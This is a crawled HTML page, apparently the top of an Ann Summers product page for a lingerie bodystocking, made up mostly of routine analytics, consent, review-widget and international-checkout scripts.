

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/ambition-luxe-crotchless-bodystocking/AMBITION-LUXE-LINGERIE-BODYSTOCKING.html?dwvar_AMBITION-LUXE-LINGERIE-BODYSTOCKING_color=Nude%2004
body_size: 44493
content:













<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/legacy/main.js"></script>


    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>Ambition Luxe Crotchless Bodystocking | Ann Summers</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push?pid=2004273">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>








  




  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "pid=AMBITION-LUXE-LINGERIE-BODYSTOCKING",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageType": "pdp",
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/ambition-luxe-crotchless-bodystocking/AMBITION-LUXE-LINGERIE-BODYSTOCKING.html",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    
      
        dataLayer.push({"event":"eecproductView","ecommerce":{"currencyCode":"USD","impressions":[],"detail":{"products":[{"id":"AMBITION-LUXE-LINGERIE-BODYSTOCKING","name":"Ambition Luxe Crotchless Bodystocking","price":7.99,"brand":"Ann Summers","category":"","quantity":1,"item_group_id":"2004273","dimension7":"Ambition Luxe","dimension8":"Lingerie","dimension9":"Bodywear","dimension10":"Lingerie Bodystocking","dimension11":"Erotic","metric18":25}]}}});
      

      
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>







<meta name="description" content="Ambition Luxe Crotchless Bodystocking"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/css/style.css" />


  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/noibu.js" data-noibu-session-id="K76ycc2vYs" defer></script>







<link rel="canonical" href="https://www.annsummers.com/ambition-luxe-crotchless-bodystocking/AMBITION-LUXE-LINGERIE-BODYSTOCKING.html" />

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Ambition Luxe Crotchless Bodystocking","description":null,"mpn":"AMBITION-LUXE-LINGERIE-BODYSTOCKING","sku":"AMBITION-LUXE-LINGERIE-BODYSTOCKING","brand":{"@type":"Thing","name":"Ann Summers"},"image":["https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw636dead4/images/2004273/2004273_Z.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa55ecd80/images/2004273/2004273_Z_1.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw627357a7/images/2004273/2004273_Z_2.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9c57da9a/images/2004273/2004273_Z_3.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw9bf873df/images/2004273/2004273_Z_4.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa6b0f3eb/images/2004270/2004270_G_2.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbdf4f7e7/images/2004270/2004270_G.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw673d622a/images/2004270/2004270_G_3.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwd0461b09/images/2004270/2004270_G_1.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1665aea4/images/2002487/2002487_C.jpg?sw=511&sh=720&strip=false"],"offers":{"url":"/ambition-luxe-crotchless-bodystocking/AMBITION-LUXE-LINGERIE-BODYSTOCKING.html","@type":"Offer","priceCurrency":"USD","price":"7.99","availability":"http://schema.org/OutOfStock"}}
    </script>



                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="clmvswqxfuxmo2lros5q-f-dcd4680b7-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"123d4b76","ak.r":47370,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"18.217.89.0","ak.cport":43354,"ak.gh":"23.208.24.72","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1769043131","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==/BktxzNJDx5EEAHrsDzdA8VBe8y/JFwt0om7FY3FTXotDOk/ERjwLgPSjjegkL60+okuljxcsBP164Nv962zKBaPaZY3aif5iq/WQLU2vLLUJXeWkfs8Te6t0hfL+PMXjgbW3V96idc+Dy10/GyvVLQ3xbnVNHNTrgtU3evoIrkUImusY8nfOpTD+R1JE9a4AsEEa8ycmeU+XMDtDEC3DsReheL4R8x5okuypNxHGSW8jJW3HzqjzDZGG/QPU1w6HEsXmd/qMqOIp9ZTPrKGlddbj98hlz0I0viXVyDQMLbTwDQ9Otag9mJL3doypCm8Xbq6l73t2dJzwYbiAQw/Tj9Ky2bxT52d9Dnll90+exsO2WLKnjgt8A7WD+bMoYBDxy8JZDeVmED1gxSfQkT9SweX26tK4WcHOnCZllByOeg=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>







  




  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="detail"/>


<div class="page" data-action="Product-GlobaleShow" data-querystring="dwvar_AMBITION-LUXE-LINGERIE-BODYSTOCKING_color=Nude%2004&amp;geCountry=US&amp;geCurrency=USD&amp;geOperatedCountry=true&amp;pid=AMBITION-LUXE-LINGERIE-BODYSTOCKING">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768986413938/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
    var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
    var urlParams = new URLSearchParams(window.location.search);
    var fs_alp_id = urlParams.get("fs_alp_id");
    var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
    var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
    if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                  var alpScript = document.createElement("script");
                  alpScript.setAttribute("async", "");
                  alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                  document.head.appendChild(alpScript);
    }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
